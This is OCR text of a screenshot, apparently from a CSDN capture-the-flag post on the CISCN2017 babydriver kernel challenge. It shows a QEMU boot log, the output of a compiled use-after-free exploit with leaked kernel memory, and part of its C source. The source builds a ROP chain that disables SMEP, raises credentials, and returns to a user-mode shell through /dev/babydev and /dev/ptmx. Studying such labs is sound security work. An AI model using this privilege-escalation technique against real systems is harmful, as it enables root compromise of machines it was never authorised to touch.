 Activities
Text Editor
Apr 30 00:59
root@ubuntu: /home/colin/Desktop/kernel/challenges/CISCN2017-babydriver/babydriver
[    0.992211] ima: No TPM chip found, activating TPM-bypass!
[    0.993543] evm: HMAC attrs: 0x1
[    0.994668]   Magic number: 2:426:977
[    0.995700] rtc_cmos 00:00: setting system clock to 2022-04-30 07:59:15 UT
[    0.997895] powernow_k8: Power state transitions not supported
[    0.999371] BIOS EDD facility v0.16 2004-Jun-25, 0 devices found
[    1.000896] EDD information not available.
[    1.097882] ata2.00: ATAPI: QEMU DVD-ROM, 2.5+, max UDMA/100
[    1.099650] ata2.00: configured for MWDMA2
[    1.101299] scsi 1:0:0:0: CD-ROM            QEMU     QEMU DVD-ROM     2.5+
[    1.109703] sr 1:0:0:0: [sr0] scsi3-mmc drive: 4x/4x cd/rw xa/form2 tray
[    1.111343] cdrom: Uniform CD-ROM driver Revision: 3.20
[    1.113052] sr 1:0:0:0: Attached scsi generic sg0 type 5
[    1.116764] Freeing unused kernel memory: 1464K (ffffffff81f41000 - ffffff
[    1.118339] Write protecting the kernel read-only data: 14336k
[    1.123278] Freeing unused kernel memory: 1916K (ffff880001821000 - ffff88
[    1.125585] Freeing unused kernel memory: 120K (ffff880001de2000 - ffff880
[    1.130425] babydriver: module verification failed: signature and/or requi
Boot took 0.65 seconds
/ $ sl[    1.868539] tsc: Refined TSC clocksource calibration: 2894.452 MHz
[    1.869728] clocksource: tsc: mask: 0xffffffffffffffff max_cycles: 0x29b8c
ls
bin          flag         init         proc         sys          uaf.o
dev          gen_cpio.sh  lib          root         tmp          usr
etc          home         linuxrc      sbin         uaf.c
/ $ ./uaf.o
[*] Status has been saved.
Address of function shell is: 0x402021
[    5.598419] device open
[    5.598895] device open
[    5.599345] alloc done
[    5.599812] device release
1
---------------------------------------------------------------------------
Address info starting in 0x7ffd40166700:
    0 | 01 54 00 00 01 00 00 00 00 00 00 00 00 00 00 00 | .T..............
 0x10 | 80 0d ab 02 00 88 ff ff 80 4f a7 81 ff ff ff ff | .........O......
 0x20 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
 0x30 | 00 00 00 00 00 00 00 00 38 38 a4 00 00 88 ff ff | ........88......
 0x40 | 38 38 a4 00 00 88 ff ff 48 38 a4 00 00 88 ff ff | 88......H8......
---------------------------------------------------------------------------
[    7.934753] device release
/ $
Open
uaf.c
~/Desktop/kernel/challenges/CISCN2017-babydriver/babydriver/rootfs
Save
87    saveStatus();
88
89    printf("Address of function shell is: %p\n", shell);
90
91    int f1 = open("/dev/babydev", 2), f2 = open("/dev/babydev", 2);
92
93    unsigned long long rop[20];
94    int idx = 0;
95    rop[idx++] = poprdi_ret;            // mov rdi, 6f0h
96    rop[idx++] = 0x6f0;
97    rop[idx++] = movcr4rdi_poprbp_ret;  // close SMEP
98    rop[idx++] = 0;                     // for pop rbp
99    rop[idx++] = rise_cred;
100    rop[idx++] = swapgs_poprbp_ret;     // ready to return to user mode
101    rop[idx++] = 0;
102    rop[idx++] = iretq;
103    rop[idx++] = shell;
104    rop[idx++] = user_cs;
105    rop[idx++] = user_rflags;
106    rop[idx++] = user_sp;
107    rop[idx++] = user_ss;
108
109    ioctl(f1, 0x10001, 0x2e0);
110    close(f2);
111
112    int f3 = open("/dev/ptmx", 2);
113    char first_out[100];
114    read(f1, first_out, 80);
115    print_binary(first_out, 80);
116
117    exit(0);
118
119    char* flag = "123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890";
120    write(f3, flag, 90);
121    char out[100];
122    read(f1, out, 90);
123
124    print_binary(out, 100);
125
126    return 0;
127 }
C
Tab Width: 4
Ln
CSDN @L3H_CoLin
DVD